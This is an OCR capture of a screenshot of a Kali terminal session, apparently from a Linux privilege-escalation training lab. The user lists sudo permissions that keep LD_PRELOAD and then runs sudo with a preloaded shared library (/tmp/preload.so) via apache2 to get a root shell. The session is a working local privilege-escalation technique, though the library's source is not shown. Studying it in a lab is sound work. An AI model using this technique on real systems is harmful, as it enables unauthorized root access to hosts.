 11:01
15/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.94.16 — Konsole
File Edit View Bookmarks Settings Help
library_path.c preload.c
user@debian:~/tools/sudo$ cd /tmp
user@debian:/tmp$ ls
backup.tar.gz preload.so useless
user@debian:/tmp$ sudo -l
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:/tmp$ sudo LD_PRELOAD=/tmp/preload.so apache2
root@debian:/tmp# id
- : sudo openvpn (user) 10.10.94.16
(user) 10.10.94.16 — Konsole
4:00 AM
8/15/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.